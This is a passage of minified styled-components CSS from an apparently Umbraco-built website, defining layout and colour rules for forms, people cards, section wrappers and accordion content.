.iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: ContactFormstyles__Container-sc-1e2xcj5-0 */
.hnhgio{position:relative;max-width:800px;} .hnhgio[data-theme=mint]{--cardBgColour:#bfe3e1;--formBgColour:#bfe3e1;} .hnhgio[data-theme=rose]{--cardBgColour:#fad4e0;--formBgColour:#fad4e0;} .hnhgio[data-theme=sky]{--cardBgColour:#d1edfa;--formBgColour:#d1edfa;}
/* sc-component-id: ContactFormstyles__FormWrapper-sc-1e2xcj5-1 */
.gzcYGU{border-radius:8px;overflow:hidden;position:relative;margin-top:0;} @media (max-width:767px){.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19{-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19 .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContactFormstyles__FormContainer-sc-1e2xcj5-2 */
.iiEQZb{background-color:var(--cardBgColour);color:#002e40;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);}
/* sc-component-id: ContactFormstyles__FormTitle-sc-1e2xcj5-3 */
.hJKTJH{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: KeyPeopleCardstyles__Container-sc-l649sd-0 */
.jrWqyJ{--cardFgColour:#002e40;--imageHeight:clamp(9.19rem,6.54rem + 7.46vw,14rem);--imageWidth:clamp(8.25rem,5.91rem + 6.59vw,12.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;color:var(--cardFgColour);} .jrWqyJ[data-align='right']{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;} .jrWqyJ::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:#d1edfa;border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);width:calc(100% - (var(--imageWidth) / 2));} .jrWqyJ[data-align='left']::before{right:0;} .jrWqyJ[data-align='right']::before{left:0;} .jrWqyJ:focus{outline:none;}
/* sc-component-id: KeyPeopleCardstyles__ImageWrapper-sc-l649sd-1 */
.bmfPUP{--padding:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);} .bmfPUP::before,.bmfPUP::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;} .bmfPUP:before{bottom:0;left:0;background-color:#ffffff;width:100%;} .bmfPUP::after{bottom:var(--padding);left:var(--padding);background-color:#bfe3e1;width:calc(100% - (var(--padding) * 2));}
/* sc-component-id: KeyPeopleCardstyles__ImageInner-sc-l649sd-2 */
.iDzbHi{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;z-index:1;}
/* sc-component-id: KeyPeopleCardstyles__Image-sc-l649sd-3 */
.flXqCv{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: KeyPeopleCardstyles__ContentWrapper-sc-l649sd-4 */
.hMHoDU{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + clamp(0.63rem,0.14rem + 1.36vw,1.5rem)) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(0.75rem,0.2rem + 1.55vw,1.75rem);}
/* sc-component-id: KeyPeopleCardstyles__Title-sc-l649sd-5 */
.fTPauQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(0.88rem,0.53rem + 0.97vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin-bottom:4px;}
/* sc-component-id: KeyPeopleCardstyles__Description-sc-l649sd-6 */
.biuTrP{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.61rem + 0.39vw,1rem);line-height:clamp(1.13rem,0.99rem + 0.39vw,1.38rem);margin-bottom:clamp(1rem,0.24rem + 2.13vw,2.38rem);}
/* sc-component-id: KeyPeopleCardstyles__LinkWrapper-sc-l649sd-7 */
.hHKxYZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);margin:auto 0 0;} .hHKxYZ .Buttonstyles__Button-sc-19ou5pv-2{width:clamp(2rem,1.72rem + 0.78vw,2.5rem);height:clamp(2rem,1.72rem + 0.78vw,2.5rem);padding:0;border-radius:5000px;} .hHKxYZ .Buttonstyles__IconWrapper-sc-19ou5pv-1 > svg{width:clamp(1rem,0.86rem + 0.39vw,1.25rem);} @media (prefers-reduced-motion:no-preference){.hHKxYZ .Buttonstyles__Button-sc-19ou5pv-2:last-of-type svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hHKxYZ .Buttonstyles__Button-sc-19ou5pv-2:last-of-type.focus-ring svg,.hHKxYZ .Buttonstyles__Button-sc-19ou5pv-2:last-of-type:hover svg{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px);}
/* sc-component-id: KeyPeoplestyles__Container-sc-mbfli0-0 */
.jrXQIs{display:grid;gap:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: KeyPeoplestyles__Title-sc-mbfli0-1 */
.DmYhM{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);color:#002e40;margin:0;}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="gRPvwu gQWBfA fGDzdP jeHixV ilypIs husfIz hmvJZu jUxlEf kAMRJf lhnkVJ bxuVxQ crTbXJ bnbqxA bqVZXL dTFXgk kEPqoI edtboB" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: Accordionstyles__Item-sc-1xf0h6c-1 */
.bxuVxQ{margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:clamp(0.94rem,0.59rem + 0.97vw,1.56rem);border-radius:8px;color:var(--fontColor);} .bxuVxQ:last-child{margin-bottom:0;}
/* sc-component-id: Accordionstyles__ItemHeader-sc-1xf0h6c-2 */
.crTbXJ{border:none;outline:none;padding:0px;background:none;border-radius:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:clamp(1.13rem,0.78rem + 0.97vw,1.75rem);line-height:clamp(1.38rem,0.89rem + 1.36vw,2.25rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);margin:0;text-align:left;width:100%;-webkit-scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;} .crTbXJ.focus-ring{outline:auto;outline-offset:3px;}
/* sc-component-id: Accordionstyles__ItemTitle-sc-1xf0h6c-3 */
.bnbqxA{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;color:var(--fontColor);}
/* sc-component-id: Accordionstyles__ItemIcon-sc-1xf0h6c-4 */
.bqVZXL{position:relative;display:block;height:clamp(0.75rem,0.75rem + 0vw,0.75rem);-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);color:var(--fontColor);} @media (prefers-reduced-motion:no-preference){.bqVZXL{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .Accordionstyles__ItemHeader-sc-1xf0h6c-2:hover .bqVZXL{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);} .Accordionstyles__ItemHeader-sc-1xf0h6c-2[aria-expanded='true'] .bqVZXL{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);} .Accordionstyles__ItemHeader-sc-1xf0h6c-2[aria-expanded='true']:hover .bqVZXL{-webkit-transform:translateY(-5px) rotate(180deg);-ms-transform:translateY(-5px) rotate(180deg);transform:translateY(-5px) rotate(180deg);}
/* sc-component-id: Accordionstyles__ItemBody-sc-1xf0h6c-6 */
.dTFXgk{min-width:0;overflow:hidden;}
/* sc-component-id: Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 */
.kEPqoI{padding-bottom:clamp(1rem,1rem + 0vw,1rem);}
/* sc-component-id: AccordionContentstyles__AccordionWrapper-sc-19snzpn-0 */
.kAMRJf{width:100%;margin-bottom:clamp(3.13rem,1.41rem + 4.84vw,6.25rem);} .kAMRJf:last-child{margin-bottom:0;}
/* sc-component-id: AccordionContentstyles__Content-sc-19snzpn-1 */
.edtboB{padding:0 100px 30px clamp(1.25rem,0.91rem + 0.97vw,1.88rem);} .edtboB h1,.edtboB .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .edtboB h2,.edtboB .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .edtboB h3,.edtboB .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .edtboB h4,.edtboB .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .edtboB p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .edtboB p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .edtboB p.center{text-align:center;} .edtboB p.right{text-align:right;} .edtboB p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .edtboB p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .edtboB p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.edtboB p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .edtboB p a:focus{outline:none;} .edtboB p a:focus,.edtboB p a:hover{color:#55959a;} .edtboB a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.edtboB a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .edtboB a:focus{outline:none;} .edtboB a:focus,.edtboB a:hover{color:#55959a;} .edtboB ol,.edtboB ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .edtboB ol li,.edtboB ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .edtboB ol li p,.edtboB ul li p{display:inline;} .edtboB ol li p:last-child,.edtboB ul li p:last-child{margin-bottom:0;} .edtboB ol{list-style:decimal;padding-left:1.2em;} .edtboB ul{list-style:none;padding-left:1.2em;} .edtboB ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .edtboB ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .edtboB ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .edtboB ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .edtboB blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .edtboB blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .edtboB .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .edtboB .quote-name > strong{display:block;} .edtboB hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .edtboB table{border-collapse:collapse;margin-bottom:1em;width:100%;} .edtboB table thead tr td,.edtboB table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .edtboB table thead tr td:first-child,.edtboB table thead tr th:first-child{border-radius:8px 0 0 8px;} .edtboB table thead tr td:last-child,.edtboB table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .edtboB table tbody tr:nth-child(even){background-color:#bfe3e1;} .edtboB table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .edtboB table tbody tr th:first-child{border-radius:8px 0 0 8px;} .edtboB table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .edtboB table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .edtboB table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .edtboB table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .edtboB table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.edtboB table tbody tr td{white-space:nowrap;}} .edtboB sub{position:relative;top:0.5em;font-size:80%;} .edtboB .responsive-table{position:relative;overflow-x:auto;} .edtboB *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .edtboB > *:first-child{margin-top:0;} .edtboB > *:last-child{margin-bottom:0;} @media (max-width:767px){.edtboB{padding-right:20px;}} .edtboB p{font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .edtboB a,.edtboB p a{color:currentColor;}
/* sc-component-id: ContentAccordionstyles__Container-sc-aqynmh-0 */
